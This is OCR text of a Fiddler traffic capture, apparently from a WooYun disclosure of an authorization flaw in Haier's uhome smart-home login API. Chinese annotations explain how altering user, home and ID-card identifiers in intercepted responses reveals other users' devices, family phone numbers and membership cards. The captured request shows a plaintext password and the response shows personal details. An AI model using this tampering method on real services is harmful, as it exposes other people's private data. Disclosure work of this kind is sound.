 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Proto... Host URL
1 200 HTTP www.baidu.com /
2 200 HTTP uhome.haier.net:7... /emup
3 200 HTTP alog.umeng.com /app_
4 200 HTTP www.haigeek.com /uploa
5 304 HTTP www.haigeek.com /uploa
6 304 HTTP www.haigeek.com /uploa
7 - HTTP uhome.haier.net:7... /emup
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"thirdpartyAppId":"","sequenceId":"20150626153815000001","password":"xiaomi123","loginType":"1","loginId":"151432 "accType":"0","thirdpartyAccess
Token":""}
使用自己的账号正确登陆，拦截返回的数据包
更改ID，可以越权查看绑定设备
更改homeid，可以查看某用户
家人的信息资料（手机号码）
0:0 0/162 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"retCode":"00000","retInfo":"操作成功","data":{"homeInfo":{"chiefUserId":"5421912","createTime":1433144393000,"homeAddress":"北
京","homeId":1501302,"homeName":"我的家庭","mobileNumber":"无","remark":"无","updateTime":1433144393000},"user":{"userBase":
{"accType":0,"email":"","id":"5421912","loginName":"小gao","mobile":"151432 ","status":"0"},"userProfile":{"birthday":"1972年12月15
日","phone":"","sex":"1","weight":"","tel":"","applyTime":"","type":"","legalPerson":"","contacts":"","businessLicense":"","height":"175","contactsPhone
":"","QQ":"","name":"","avatarUrl":"http://203.130.41.40:80/download/resource/uzhsh/5421942/1435288714721.jpg","status":"","updateTime":"2015-06-26
11:18:50.0","idcard":"","postcode":"","companyName":"","companyCode":"","email":"","address":"","realname":"","idcardPhoto":"43609"}},"type":0}}
更改IDcard可以越权
使用其会员卡
1:18 141/815 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 7 http://uhome.haier.net:7500/emuplus/secuag/security/userLogin
www.wooyun.org